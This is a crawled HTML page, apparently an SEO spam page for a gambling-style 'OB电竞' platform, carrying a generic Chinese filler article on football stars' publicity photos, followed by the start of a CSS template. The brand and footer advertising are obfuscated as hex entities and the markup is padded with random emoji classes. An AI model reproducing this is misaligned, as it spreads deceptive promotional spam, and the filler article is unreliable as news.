

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.xuesongmiaopu.com/news/8.html
body_size: 9432
content:
<!-- https://github.com/program-myyjjpp --><!DOCTYPE html><html lang="zh-CN"><head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="robots" content="index, follow"><title>绿茵争锋巨星闪耀最新球星风采照引爆全球热议 | &#x4f;&#x42;&#x7535;&#x7ade;&#xb7;&#x28;&#x4e2d;&#x56fd;&#x29;&#x7535;&#x5b50;&#x7ade;&#x6280;&#x5e73;&#x53f0;</title><meta name="keywords" content="绿茵争锋巨星闪耀最新球星风采照引爆全球热议"><meta name="description" content=""><meta property="og:title" content="&#x4f;&#x42;&#x7535;&#x7ade;&#xb7;&#x28;&#x4e2d;&#x56fd;&#x29;&#x7535;&#x5b50;&#x7ade;&#x6280;&#x5e73;&#x53f0;" /><meta property="og:keywords" content="绿茵争锋巨星闪耀最新球星风采照引爆全球热议" /><meta property="og:description" content="" /><meta property="og:image" content="https://www.xuesongmiaopu.com/upload/image/2025-11-16/7349137e-c4ef-4fc6-9525-2b99e726de70-article.webp" /><meta property="og:image:secure_url" content="https://www.xuesongmiaopu.com/upload/image/2025-11-16/7349137e-c4ef-4fc6-9525-2b99e726de70-article.webp" /><meta property="article:published_time" content="2025-11-16 13:18:08"><script type="application/ld+json"> { "@context": "https://schema.org", "@type": "Article", "headline": "绿茵争锋巨星闪耀最新球星风采照引爆全球热议", "description": "随着绿茵场上的竞技风采不断提升，世界足球的聚光灯再度照向那些在场上闪耀的巨星。近年来，随着球员们不断突破个人极限，球迷们不但见证了更多令人惊叹的进球和精彩的瞬间，更通过各种平台看到了一些新晋巨星的个人风采照。这些照片不仅展示了球员们的健康体魄、专注神态以及自信气质，也为足球文化注入了新的活力。绿茵争...", "@id": "https://www.xuesongmiaopu.com/news/8.html/#article", "language": "zh-CN", "publisher": { "@type": "Organization", "name": "OB电竞·(中国)电子竞技平台", "logo": { "@type": "ImageObject", "url": "https://www.xuesongmiaopu.com/upload/image/OB-dian-jing-·(-zhong-guo-)-dian-zi-jing-ji-ping-tai-logo.webp" } }, "datePublished": "2025-11-16T13:18:08+00:00", "dateModified": "2025-11-16T13:18:08+00:00", "image": { "@type": "ImageObject", "url": "https://www.xuesongmiaopu.com/upload/image/2025-11-16/7349137e-c4ef-4fc6-9525-2b99e726de70-article.webp", "width": 600, "height": 400 }, } </script><meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests"><meta name="msvalidate.01" content="" /><meta property="og:type" content="website"><meta property="og:locale" content="zh-CN"><link rel="shortcut icon" href="https://www.xuesongmiaopu.com/upload/image/favicon.ico" sizes="16x16 32x32 48x48 64x64"><meta property="og:url" content="https://www.xuesongmiaopu.com/news/8.html" /><meta property="og:image:type" content="image/webp" /><link rel="canonical" href="https://www.xuesongmiaopu.com/news/8.html" /><meta property="og:site_name" content="&#x4f;&#x42;&#x7535;&#x7ade;&#xb7;&#x28;&#x4e2d;&#x56fd;&#x29;&#x7535;&#x5b50;&#x7ade;&#x6280;&#x5e73;&#x53f0;" /><script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script><script src="https://www.xuesongmiaopu.com/lozad.js"></script><script src="https://www.xuesongmiaopu.com/jump.js"></script><style>.lozad {background-size: cover;background-position: center;opacity: 0;animation: fadeIn 0.5s ease;} @keyframes fadeIn { from {opacity: 0;} to {opacity: 1;} }</style><style>.clean-list-container{border:1px solid #ccc;border-radius:12px;padding:16px;max-width:600px;margin:20px auto;background-color:#f9f9f9;}.clean-list{list-style:none;padding:0;margin:0;display:flex;flex-wrap:wrap;gap:12px;}.clean-list li{width:48%;background-color:#eee;padding:10px 12px;border-radius:8px;box-sizing:border-box;font-weight:bold;text-align:center;transition:background-color 0.3s;}.clean-list li:hover{background-color:#ddd;}</style><link rel="stylesheet" href="https://www.xuesongmiaopu.com/assets/css/bootstrap.min.css"><link rel="stylesheet" href="https://www.xuesongmiaopu.com/assets/css/flaticon.css"><link rel="stylesheet" href="https://www.xuesongmiaopu.com/assets/css/fontawesome.min.css"><link rel="stylesheet" href="https://www.xuesongmiaopu.com/assets/css/meanmenu.css"><link rel="stylesheet" href="https://www.xuesongmiaopu.com/assets/css/swiper.min.css"><link rel="stylesheet" href="https://www.xuesongmiaopu.com/assets/css/owl.carousel.min.css"><link rel="stylesheet" href="https://www.xuesongmiaopu.com/assets/css/style.css"><link rel="stylesheet" href="https://www.xuesongmiaopu.com/assets/css/responsive.css"></head><body><!-- header start --><div data-rand-class="g4f02Y" class="navbar-section"><div data-extra-class="😭IQbjkt" class="techvio-responsive-nav"><div data-rand-class="SLncVU" class="container"><div data-field-class="Ib🏍️vuoC🐯" class="techvio-responsive-menu"><div data-extra-class="🦭jRN��JGMB" class="logo"><a href="https://www.xuesongmiaopu.com"><img src="https://www.xuesongmiaopu.com/upload/image/OB-dian-jing-·(-zhong-guo-)-dian-zi-jing-ji-ping-tai-logo.webp" class="white-logo" alt="&#x4f;&#x42;&#x7535;&#x7ade;&#xb7;&#x28;&#x4e2d;&#x56fd;&#x29;&#x7535;&#x5b50;&#x7ade;&#x6280;&#x5e73;&#x53f0;" loading="lazy"></a></div></div></div></div><div data-mode-class="CwHd😗Qsq2q8" class="techvio-nav"><div data-theme-class="Wem��🕎d8mWhHR" class="container"><nav data-box-class="GYErU3Kw" class="navbar navbar-expand-md navbar-light"><a data-slot-class="xTP5bVE💖" class="navbar-brand" href="https://www.xuesongmiaopu.com"><img src="https://www.xuesongmiaopu.com/upload/image/OB-dian-jing-·(-zhong-guo-)-dian-zi-jing-ji-ping-tai-logo.webp" class="white-logo" alt="&#x4f;&#x42;&#x7535;&#x7ade;&#xb7;&#x28;&#x4e2d;&#x56fd;&#x29;&#x7535;&#x5b50;&#x7ade;&#x6280;&#x5e73;&#x53f0;" loading="lazy"></a><div data-view-class="8G🐹ULLGo" class="collapse navbar-collapse mean-menu" id="navbarSupportedContent"><ul data-id-class="7K5z0hvYi" class="navbar-nav"><li data-step-class="🥒V34VB🍗GD8j" class="nav-item"><a href="https://www.xuesongmiaopu.com" class="nav-link">首页</a></li><li data-step-class="🥒V34VB🍗GD8j" class="nav-item"><a href="https://www.xuesongmiaopu.com/about.html" class="nav-link">关于<strong>OB电竞</strong></a></li><li data-step-class="🥒V34VB🍗GD8j" class="nav-item"><a href="https://www.xuesongmiaopu.com/cases.html" class="nav-link">成功案例</a></li><li data-step-class="🥒V34VB🍗GD8j" class="nav-item"><a href="https://www.xuesongmiaopu.com/news.html" class="nav-link">新闻视窗</a></li><li data-step-class="🥒V34VB🍗GD8j" class="nav-item"><a href="https://www.xuesongmiaopu.com/service.html" class="nav-link">服务种类</a></li><li data-step-class="🥒V34VB🍗GD8j" class="nav-item"><a href="https://www.xuesongmiaopu.com/contact.html" class="nav-link">交流<strong>OB电竞官方网站</strong></a></li></ul><div data-flag-class="XFqoWP8N" class="other-option"><a data-main-class="vum😎FYNi2" class="default-btn" href="https://www.xuesongmiaopu.com/contact.html">业务合作<span></span></a></div></div></nav></div></div></div><!-- header end --><div data-v-app="QgEkHPtEl" class="page-title-area lozad" data-bg-image="https://www.xuesongmiaopu.com/upload/image/xin-wen-shi-chuang-banner.webp"><div data-index-class="g🦀zO🍖HuaHf" class="d-table"><div data-extra-class="K5gpE��7SDZ" class="d-table-cell"><div data-panel-class="bugZdaA🐨" class="container"><div data-item-class="Beovj4Q🐦Dn8🐊" class="page-title-content"><h2>新闻视窗</h2><ul><li><a href="https://www.xuesongmiaopu.com">首页</a></li><li>新闻视窗</li></ul></div></div></div></div></div><section data-item-class="aypfK��NVpr" class="blog-details-area ptb-100"><div data-form-class="i0OKGqTB" class="container"><div data-bottom-class="X��4nQaV☀️" class="row"><div data-panel-class="K🐰m6☮️AQojjhd" class="col-lg-8 col-md-12"><div data-key-class="l0u8YF20L" class="blog-details-desc"><div data-item-class="0O041EA��" class="article-content"><h3>绿茵争锋巨星闪耀最新球星风采照引爆全球热议</h3><div data-app-class="🚢bD8ik0Q6" class="entry-meta"><ul><li><span>2025-11-16</span></li></ul></div><br><p>随着绿茵场上的竞技风采不断提升，世界足球的聚光灯再度照向那些在场上闪耀的巨星。近年来，随着球员们不断突破个人极限，球迷们不但见证了更多令人惊叹的进球和精彩的瞬间，更通过各种平台看到了一些新晋巨星的个人风采照。这些照片不仅展示了球员们的健康体魄、专注神态以及自信气质，也为足球文化注入了新的活力。绿茵争锋中的巨星们通过最新的个人风采照再次引爆全球热议，吸引了无数粉丝和媒体的关注。本文将从四个方面详细探讨这一现象，包括球星风采照的背后故事、球员形象塑造的意义、球迷和社交媒体的热烈反响，以及这种现象对足球文化的深远影响。</p><h3>1、球星风采照的背后故事</h3><p>每一张球员的风采照背后，都是精心策划与拍摄的成果。足球运动员的风采照，不仅仅是对其个人形象的展示，更是球队品牌和赞助商推广的手段。越来越多的球员在个人风采照拍摄中，展现了他们在场外的另一面：无论是专注于训练、处于比赛准备状态，还是在休闲时的放松状态，这些画面都透露出球员不同于赛场上的坚韧与冲劲的另一种生活气息。摄影师和创意团队往往会通过独特的拍摄角度和光影效果，突出球员的个性魅力，带给观众一种全新的视觉冲击。</p><p>尤其是在一些大型赛事之后，球员们常常会进行特别的拍摄，展示他们的胜利喜悦或者拼搏精神。例如，一些球员在获得个人奖项或为球队赢得重要比赛后，所拍摄的风采照往往更具纪实感。球员们穿上球队的战袍，佩戴着奖杯或金靴奖等荣誉象征，表情自信而坚定。这些照片不仅传递了球员的成就，也成为了球迷与球员之间情感的纽带，许多球迷通过这些照片重温了比赛的激动人心时刻。</p><p>此外，球员在私人生活中的风采照也受到极大的关注。例如，球员在家庭聚会、度假或与朋友互动时的照片，通常会表现出他们更亲民、平易近人的一面。这种私人照片的发布，能够帮助球迷看到球员的多元面貌，而不单单是一个在绿茵场上争斗的“战士”。因此，球员们的私人风采照不仅是一种自我展示，也让他们与粉丝之间的距离感更加亲近。</p><h3>2、球员形象塑造的意义</h3><p>球员的形象不仅影响着他们的个人品牌，也间接影响到球队的形象及商业价值。在现代足球的生态中，球员已不仅仅是绿茵场上的运动员，他们是多方面的公众人物。通过风采照和日常社交媒体的展示，球员不断加强其公众形象的塑造。许多俱乐部和赞助商也因此更加重视球员形象的管理，希望通过独特的视觉呈现提升品牌的知名度。</p><p>例如，梅西、C罗、内马尔等顶级球星，不仅在场上是风云人物，他们的广告代言、时尚秀场等活动也展现了他们作为全球偶像的影响力。球员的每一次亮相都可能成为全球媒体争相报道的焦点，这种公众曝光率使得他们在赛场之外的形象同样重要。风采照作为这种形象的载体，帮助球员塑造了更加多维的个人品牌，使他们能够从更广泛的社会和商业角度获取利益。</p><p>除了商业价值，球员形象的塑造还具有深远的社会意义。在当今的足球世界，越来越多的球员开始用自己的影响力推动社会公益、关注环境问题或倡导积极的生活方式。例如，很多球员通过社交平台发布自己的慈善活动照片，传递他们的社会责任感。这些照片不仅提升了他们的公众形象，也让更多的人了解和参与到社会关怀中。</p><h3>3、球迷与社交媒体的热烈反响</h3><p>随着社交媒体的普及，球员的风采照不仅限于传统的媒体平台，球迷也可以在Instagram、Twitter等平台直接接触到球员的个人照。这种即时互动的形式使得球迷能够随时随地看到自己喜爱的球员的最新动态。在全球范围内，球迷们常常通过分享球员的照片、评论和点赞，参与到球员日常生活的展示中。这种互动性使得球员的个人形象更加立体，也加深了粉丝对球员的认同感。</p><p>社交媒体平台上的球迷互动，不仅仅局限于对球员外貌的欣赏，更多的是对球员风采照背后故事的解读和讨论。例如，球迷会分析球员在照片中所表达的情绪、动作和态度，并根据<a href="https://www.xuesongmiaopu.com/search?keyword=OB电竞"><strong>OB电竞</strong></a>这些细节推测球员的状态或比赛心态。对于球迷而言，球员的风采照是与偶像建立情感联系的重要纽带。特别是在重大赛事期间，球迷通过这些照片实时感受球员的状态和情感变化。<p><img class="lozad" data-src="https://www.xuesongmiaopu.com/upload/image/2025-11-16/7349137e-c4ef-4fc6-9525-2b99e726de70-article.webp" alt="绿茵争锋巨星闪耀最新球星风采照引爆全球热议" title="绿茵争锋巨星闪耀最新球星风采照引爆全球热议"></p><p>更有甚者，球员的风采照会成为社交媒体上的热门话题，甚至引发全球范围的讨论。例如，当某些球员的风采照在社交平台上发布后，短短几小时内就能积累数百万的点赞和评论。这种热烈反响不仅反映了球迷对球员个人魅力的认可，也证明了社交媒体在现代足球传播中的重要性。</p><h3>4、足球文化的深远影响</h3><p>球员风采照的发布和传播，不仅是球员个人品牌建设的一部分，也对全球足球文化产生了深远影响。通过这些照片，足球的文化元素被更加丰富和多元化。球员的风采照不仅展示了个人风格和魅力，也通过服饰、背景等元素向球迷传递了球队文化和国家特色。例如，一些球员的风采照常常会穿戴具有传统特色的服装，或者展现具有地域特色的背景，形成了独特的视觉语言。</p><p>此外，球员风采照的广泛传播，也推动了足球文化的全球化。不同国家和地区的球迷可以通过这些照片感知足球的不同面貌，了解更多的足球故事。这种文化传播不仅限于足球赛场的表现，还涉及到球员生活中的方方面面。球员的风采照成为了足球文化的一部分，进一步拉近了世界各地球迷与足球的距离。</p><p>随着这些照片的传播，足球不再仅仅是一个体育项目，更成为了一种全球文化现象。球员的风采照通过社交媒体、广告以及各种媒体平台不断扩展其影响力，促使足球文化更加深入人心。每一张球员的风采照，都是对足球文化的推广和对未来足球世界的展望。</p><p>总结：</p><p>总体来看，绿茵争锋中的巨星风采照不仅仅是球员个人形象的一种展示，更是足球文化与商业化的有力结合。它不仅展示了球员在场上的成就和精神风貌，也让球迷通过这些照片更贴近偶像、理解偶像。球员们通过个人风采照塑造了自己的公众形象，也为自己带来了更多的商业机会和社会影响力。</p><p>同时，球员风采照在全球范围内的传播，也为足球文化的传播与普及做出了重要贡献。这些照片不仅让更多的人了解球员个人，也进一步加强了足球作为全球文化现象的影响力。随着社交媒体的迅速发展，球员风采照的传播将更加广泛，足球文化也将在全球范围内更加深远地影响着人们的生活。</p></div><div data-index-class="QPJmPe🏍️Z" class="post-navigation"><div data-name-class="KxxmtH" class="navigation-links"><div data-panel-class="MWEZ0🛬Y⛸️x" class="nav-previous"><a href="https://www.xuesongmiaopu.com/news/6.html"><i data-tag-class="Niccu7fh7⚡" class="fa fa-arrow-left"></i> 上一篇</a></div><div data-comp-class="1YUQHfEL1" class="nav-next"><a href="https://www.xuesongmiaopu.com/news/9.html">下一篇<i data-step-class="G4z1😗Qhlcf" class="fa fa-arrow-right"></i></a></div></div></div></div></div><div data-name-class="xd65CNaB" class="col-lg-4 col-md-12"><aside data-col-class="t0c5YiT" class="widget-area" id="secondary"><section data-col-class="rjSIEO��ste" class="widget widget_search"><form data-head-class="yoIC🔥7x5" class="search-form search-top"><label><input type="search" data-root-class="🦑B19jfp67uT" class="search-field" placeholder="Search..."></label><button type="submit"><i data-flag-class="73🥅DBJtR🔥" class="fas fa-search"></i></button></form></section><section data-user-class="t🏋��️y4AkH" class="widget widget_techvio_posts_thumb"><h3 data-slot-class="Ye4B2H0🌙" class="widget-title">推荐文章</h3><article data-order-class="Cp1bLk😗gqj��S" class="item"><a href="https://www.xuesongmiaopu.com/cases/33.html" class="thumb"><img src="https://www.xuesongmiaopu.com/upload/image/2025-12-04/db0b4338-1ff8-4fe5-92e5-4128b023d545-article.webp" alt="足球球星因赛场高强度对抗频频腿软 运动员健康问题引发广泛关注" loading="lazy"></a><div data-view-class="6mt2Xl" class="info"><span>2025-12-04</span><h4 data-card-class="🚑7oY5juP2" class="title usmall"><a href="https://www.xuesongmiaopu.com/cases/33.html">足球球星因赛场高强度对抗频频腿软 运动员健康问题引发广泛关注</a></h4></div></article><article data-order-class="Cp1bLk😗gqj��S" class="item"><a href="https://www.xuesongmiaopu.com/cases/31.html" class="thumb"><img src="https://www.xuesongmiaopu.com/upload/image/2025-12-03/ca068840-41c9-466d-9fad-9aefb4e1bd14-article.webp" alt="足球明星在比赛后喝自己球鞋里的水引发热议 网友热议其背后隐含的含义" loading="lazy"></a><div data-view-class="6mt2Xl" class="info"><span>2025-12-03</span><h4 data-card-class="🚑7oY5juP2" class="title usmall"><a href="https://www.xuesongmiaopu.com/cases/31.html">足球明星在比赛后喝自己球鞋里的水引发热议 网友热议其背后隐含的含义</a></h4></div></article><article data-order-class="Cp1bLk😗gqj��S" class="item"><a href="https://www.xuesongmiaopu.com/cases/29.html" class="thumb"><img src="https://www.xuesongmiaopu.com/upload/image/2025-12-02/2e554e17-775d-4048-9692-197914dcc39f-article.webp" alt="足球场上的传奇帅哥C罗是谁 他的成长历程与辉煌成就揭秘" loading="lazy"></a><div data-view-class="6mt2Xl" class="info"><span>2025-12-02</span><h4 data-card-class="🚑7oY5juP2" class="title usmall"><a href="https://www.xuesongmiaopu.com/cases/29.html">足球场上的传奇帅哥C罗是谁 他的成长历程与辉煌成就揭秘</a></h4></div></article><article data-order-class="Cp1bLk😗gqj��S" class="item"><a href="https://www.xuesongmiaopu.com/cases/27.html" class="thumb"><img src="https://www.xuesongmiaopu.com/upload/image/2025-12-01/27a36c41-2a29-4b7e-b18d-dfe51d726803-article.webp" alt="聚焦足球巨星控球瞬间展现极致脚法与赛场艺术魅力" loading="lazy"></a><div data-view-class="6mt2Xl" class="info"><span>2025-12-01</span><h4 data-card-class="🚑7oY5juP2" class="title usmall"><a href="https://www.xuesongmiaopu.com/cases/27.html">聚焦足球巨星控球瞬间展现极致脚法与赛场艺术魅力</a></h4></div></article><article data-order-class="Cp1bLk😗gqj��S" class="item"><a href="https://www.xuesongmiaopu.com/cases/26.html" class="thumb"><img src="https://www.xuesongmiaopu.com/upload/image/2025-12-01/f18ea961-6d65-4e05-90e0-b03451093351-article.webp" alt="目前世界足球联赛中球星最多的顶级联赛及其影响力分析" loading="lazy"></a><div data-view-class="6mt2Xl" class="info"><span>2025-12-01</span><h4 data-card-class="🚑7oY5juP2" class="title usmall"><a href="https://www.xuesongmiaopu.com/cases/26.html">目前世界足球联赛中球星最多的顶级联赛及其影响力分析</a></h4></div></article><article data-order-class="Cp1bLk😗gqj��S" class="item"><a href="https://www.xuesongmiaopu.com/cases/22.html" class="thumb"><img src="https://www.xuesongmiaopu.com/upload/image/2025-11-29/01a1db1b-8bf4-4614-b6e9-f3d62f81dffd-article.webp" alt="当前足球界顶级球星是谁他们的成就和影响力如何深远" loading="lazy"></a><div data-view-class="6mt2Xl" class="info"><span>2025-11-29</span><h4 data-card-class="🚑7oY5juP2" class="title usmall"><a href="https://www.xuesongmiaopu.com/cases/22.html">当前足球界顶级球星是谁他们的成就和影响力如何深远</a></h4></div></article><article data-order-class="Cp1bLk😗gqj��S" class="item"><a href="https://www.xuesongmiaopu.com/cases/21.html" class="thumb"><img src="https://www.xuesongmiaopu.com/upload/image/2025-11-28/002c8214-2865-46a8-b14e-971ab65a34d2-article.webp" alt="实况足球星期五大包精彩内容大揭秘 全新福利玩法等你来体验" loading="lazy"></a><div data-view-class="6mt2Xl" class="info"><span>2025-11-28</span><h4 data-card-class="🚑7oY5juP2" class="title usmall"><a href="https://www.xuesongmiaopu.com/cases/21.html">实况足球星期五大包精彩内容大揭秘 全新福利玩法等你来体验</a></h4></div></article><article data-order-class="Cp1bLk😗gqj��S" class="item"><a href="https://www.xuesongmiaopu.com/cases/20.html" class="thumb"><img src="https://www.xuesongmiaopu.com/upload/image/2025-11-27/ed1c4ac6-abb4-45ee-810b-111953515ee3-article.webp" alt="土耳其足球明星崭露头角 从传奇球员到世界赛场的闪耀之星" loading="lazy"></a><div data-view-class="6mt2Xl" class="info"><span>2025-11-28</span><h4 data-card-class="🚑7oY5juP2" class="title usmall"><a href="https://www.xuesongmiaopu.com/cases/20.html">土耳其足球明星崭露头角 从传奇球员到世界赛场的闪耀之星</a></h4></div></article><article data-order-class="Cp1bLk😗gqj��S" class="item"><a href="https://www.xuesongmiaopu.com/cases/19.html" class="thumb"><img src="https://www.xuesongmiaopu.com/upload/image/2025-11-27/0245b471-f100-4791-a2f6-2471ecfc0adb-article.webp" alt="动画版足球球星形象大集合高清图鉴带你领略球场英雄的魅力" loading="lazy"></a><div data-view-class="6mt2Xl" class="info"><span>2025-11-27</span><h4 data-card-class="🚑7oY5juP2" class="title usmall"><a href="https://www.xuesongmiaopu.com/cases/19.html">动画版足球球星形象大集合高清图鉴带你领略球场英雄的魅力</a></h4></div></article><article data-order-class="Cp1bLk😗gqj��S" class="item"><a href="https://www.xuesongmiaopu.com/cases/18.html" class="thumb"><img src="https://www.xuesongmiaopu.com/upload/image/2025-11-26/02dd19f9-350a-4874-ac35-67dc19fed128-article.webp" alt="全球足球历史前五大球星盘点及他们的传奇足迹解析" loading="lazy"></a><div data-view-class="6mt2Xl" class="info"><span>2025-11-27</span><h4 data-card-class="🚑7oY5juP2" class="title usmall"><a href="https://www.xuesongmiaopu.com/cases/18.html">全球足球历史前五大球星盘点及他们的传奇足迹解析</a></h4></div></article></section><section data-size-class="SXsYJ��f" class="widget widget_categories"><h3 data-key-class="iOpIv🍋ZW2rR" class="widget-title">导航</h3><ul><li><a href="https://www.xuesongmiaopu.com/about.html">关于<strong>OB电竞</strong></a></li><li><a href="https://www.xuesongmiaopu.com/cases.html">成功案例</a></li><li><a href="https://www.xuesongmiaopu.com/news.html">新闻视窗</a></li><li><a href="https://www.xuesongmiaopu.com/service.html">服务种类</a></li><li><a href="https://www.xuesongmiaopu.com/contact.html">交流<strong>OB电竞官方网站</strong></a></li></ul></section></aside></div></div></div></section><!-- footer start --><section data-user-class="fgFIuJsu🫐5" class="footer-subscribe-wrapper"><div data-card-class="iG4egefsE1🏐��" class="subscribe-area"><div data-theme-class="wACAgq" class="container"><div data-sub-class="🦆D🦋FdGAw" class="row align-items-center"><div data-rand-class="binBdCE" class="col-lg-6 col-md-6"><div data-flag-class="L2mlY9b🛴4UI🚓" class="subscribe-content"><h2>邮箱订阅</h2><p>我们提供信息丰富的月度技术通讯-请查看。</p></div></div><div data-id-class="DvSeT5uz" class="col-lg-6 col-md-6"><form data-step-class="Jx2cxwPsz" class="newsletter-form"><input type="email" data-wrap-class="��️lI3O3🫑P1OKY" class="input-newsletter" name="email" placeholder="输入您的邮箱地址" required autocomplete="off"><button type="submit">立即提交</button></form></div></div></div></div><div data-pos-class="66Iwf��aD��y" class="footer-area ptb-100"><div data-app-class="KP2HndAD" class="container"><div data-field-class="TV0t9P🤗iJ" class="row"><div data-key-class="fMn🏎️ols6Lo" class="col-lg-4 col-md-6 col-sm-6"><div data-item-class="7ulv4b6i" class="single-footer-widget"><a data-box-class="Bzk🪂dAgh��v" class="footer-logo" href="https://www.xuesongmiaopu.com"><img src="https://www.xuesongmiaopu.com/upload/image/OB-dian-jing-·(-zhong-guo-)-dian-zi-jing-ji-ping-tai-logo.webp" class="white-logo" alt="&#x4f;&#x42;&#x7535;&#x7ade;&#xb7;&#x28;&#x4e2d;&#x56fd;&#x29;&#x7535;&#x5b50;&#x7ade;&#x6280;&#x5e73;&#x53f0;" loading="lazy"></a><p>&#x4f;&#x42;&#x7535;&#x7ade;&#xb7;&#x28;&#x4e2d;&#x56fd;&#x29;&#x7535;&#x5b50;&#x7ade;&#x6280;&#x5e73;&#x53f0;&#x6b22;&#x8fce;&#x8bbf;&#x95ee;&#x56fd;&#x9645;&#x9876;&#x5c16;&#x4f53;&#x80b2;&#x5a31;&#x4e50;&#x5e73;&#x53f0;&#x2c;&#x5b98;&#x7f51;&#x5165;&#x53e3;&#x3001;&#x5e73;&#x53f0;&#x3001;&#x767b;&#x5f55;&#x5165;&#x53e3;&#x3001;&#x7f51;&#x9875;&#x7248;&#x3001;&#x5728;&#x7ebf;&#x7f51;&#x5740;&#x3001;&#x5a31;&#x4e50;&#x3001;&#x624b;&#x673a;&#x7248;&#x61;&#x70;&#x70;&#x4e0b;&#x8f7d;&#x2c;&#x5c06;&#x79c9;&#x627f;&#x4ee5;&#x670d;&#x52a1;&#x4e3a;&#x552f;&#x4e00;&#x7684;&#x5b97;&#x65e8;&#x2c;&#x5b89;&#x5168;&#x6709;&#x4fdd;&#x969c;&#x2c;&#x8ba9;&#x60a8;&#x73a9;&#x5f97;&#x5b89;&#x5168;&#x2c;&#x653e;&#x5fc3;&#x6e38;&#x620f;&#x2e;</p><ul data-head-class="Q8cZf🏉SFzwv" class="footer-social"><li><a href="https://www.xuesongmiaopu.com"><i data-step-class="S😗UbodiuN🐊Yw" class="fab fa-facebook-f"></i></a></li><li><a href="https://www.xuesongmiaopu.com"><i data-cell-class="YThiEZ" class="fa-brands fa-x-twitter"></i></a></li><li><a href="https://www.xuesongmiaopu.com"><i data-grid-class="PxTCLn" class="fab fa-youtube"></i></a></li><li><a href="https://www.xuesongmiaopu.com"><i data-extra-class="Ab33lL" class="fab fa-linkedin"></i></a></li></ul></div></div><div data-sub-class="XG1qLvn" class="col-lg-2 col-md-6 col-sm-6"><div data-root-class="⛹️Ayvl0��q" class="single-footer-widget"><div data-card-class="f🤫4🍓4TmPNCeb" class="footer-heading"><h3>导航</h3></div><ul data-mode-class="iVVt9DE" class="footer-quick-links"><li><a href="https://www.xuesongmiaopu.com/about.html">关于<strong>OB电竞</strong></a></li><li><a href="https://www.xuesongmiaopu.com/cases.html">成功案例</a></li><li><a href="https://www.xuesongmiaopu.com/news.html">新闻视窗</a></li><li><a href="https://www.xuesongmiaopu.com/service.html">服务种类</a></li><li><a href="https://www.xuesongmiaopu.com/contact.html">交流<strong>OB电竞官方网站</strong></a></li></ul></div></div><div data-elem-class="EiHQ♾🏀️kDp" class="col-lg-2 col-md-6 col-sm-6"><div data-slot-class="��nzS8DIj6c☦️D" class="single-footer-widget"><div data-head-class="x11LnPlwr" class="footer-heading"><h3>网站地图</h3></div><ul data-grid-class="Aek🍌E🛬Ddv" class="footer-quick-links"><li><a href="https://www.xuesongmiaopu.com/sitemap.xml">SiteMap</a></li></ul></div></div><div data-user-class="JKC2🐨F🏑5" class="col-lg-4 col-md-6 col-sm-6"><div data-pos-class="z3wWo💜��K" class="single-footer-widget"><div data-view-class="z3w🌌l🤭SB" class="footer-heading"><h3>联系方式</h3></div><div data-main-class="kU4ramE🌈IT" class="footer-info-contact"><i data-size-class="TKl1C🤥WU🦭" class="flaticon-phone-call"></i><h3>电话</h3><span><a href="tel:13022703211">13022703211</a></span></div><div data-bottom-class="JqkvNHY🚆" class="footer-info-contact"><i data-status-class="tdgeUc4H��oF" class="flaticon-envelope"></i><h3>邮箱</h3><span><a href="mailto:copious@sina.com">copious@sina.com</a></span></div><div data-comp-class="I🚂dKU☯️6in" class="footer-info-contact"><i data-size-class="🍏6pEBeX🥌" class="flaticon-placeholder"></i><h3>地址</h3><span>上海市奉贤区金海公路6055号11幢5层</span></div></div></div></div></div></div></section><div data-rand-class="7🏪i7UbRXHe" class="copyright-area"><div data-id-class="ABDxo7ke" class="container"><div data-item-class="v0BU8l" class="row align-items-center"><div data-elem-class="🏍️2lQHKs" class="col-lg-6 col-md-6"><p> Copyright © 2025 - 版权所有 <a href="https://www.xuesongmiaopu.com">&#x4f;&#x42;&#x7535;&#x7ade;&#xb7;&#x28;&#x4e2d;&#x56fd;&#x29;&#x7535;&#x5b50;&#x7ade;&#x6280;&#x5e73;&#x53f0;</a></p></div></div></div></div><div data-name-class="8MLT6��0t2N" class="go-top"><i data-foot-class="3fw6JMDix" class="fas fa-chevron-up"></i><i data-box-class="e🔥hjxYX🍒8" class="fas fa-chevron-up"></i></div><script src="https://www.xuesongmiaopu.com/assets/js/jquery.meanmenu.js"></script><script src="https://www.xuesongmiaopu.com/assets/js/owl.carousel.min.js"></script><script src="https://www.xuesongmiaopu.com/assets/js/jquery.magnific-popup.min.js"></script><script src="https://www.xuesongmiaopu.com/assets/js/swiper.min.js"></script><script src="https://www.xuesongmiaopu.com/assets/js/main.js"></script><script> const observer = lozad('.lozad', { loaded: function(el) { if (!el.classList.contains('lozad')) { el.classList.add('lozad'); } el.style.filter = 'none'; el.style.opacity = '1'; const backgroundImage = el.getAttribute('data-bg-image'); if (backgroundImage) { el.style.backgroundImage = `url(${backgroundImage})`; } if (el.tagName.toLowerCase() === 'img') { } } }); observer.observe(); </script><!-- footer end --></body></html> 

--- FILE ---
content_type: text/css
request_url: https://www.xuesongmiaopu.com/assets/css/style.css
body_size: 15428
content:
/*****************************************************************
    Template Name    : Techvio - IT Solutions & Business Services Multipurpose HTML5 Website Template
    Author           : Cute Themes
    Version          : 1.0
    Created          : 2024
    File Description : Main css file of the template
*****************************************************************/

/*****************************************************************

** - 01 - Default CSS
** - 02 - Preloader Section CSS
** - 03 - Navbar Section CSS
** - 04 - Home All Section CSS
** - 05 - Services All Section CSS
** - 06 - Services Details Page CSS
** - 07 - About Section CSS
** - 08 - Feature All Section CSS
** - 09 - Work Process Section CSS
** - 10 - Technology Work Section CSS
** - 11 - Overview Section CSS
** - 12 - Counter Section CSS
** - 13 - Portfolio Section CSS
** - 14 - Portfolio Details Page CSS
** - 15 - Testimonial Section CSS
** - 16 - Team Section CSS
** - 17 - Hire Section CSS
** - 18 - Partner Section CSS
** - 19 - Blog Section CSS
** - 20 - Blog Details Page CSS
** - 21 - Blog Page Sidebar Widget CSS
** - 22 - Other Page Banner Title Section CSS
** - 23 - Contact Page CSS
** - 24 - Pricing Page CSS
** - 25 - Faq Page CSS
** - 26 - 404 Error Page CSS
** - 27 - Coming Soon Page CSS
** - 28 - Terms & Conditions Page CSS
** - 29 - Privacy Policy Page CSS
** - 30 - Subscribe Section CSS
** - 31 - All Page Footer Section CSS
** - 32 - All Page Copyright Section CSS

*****************************************************************/

/**************************************
 ** - 01 - Default CSS
 **************************************/
*, *:before, *:after {
  box-sizing: inherit;
}

* {
  scroll-behavior: inherit !important;
}

html, body {
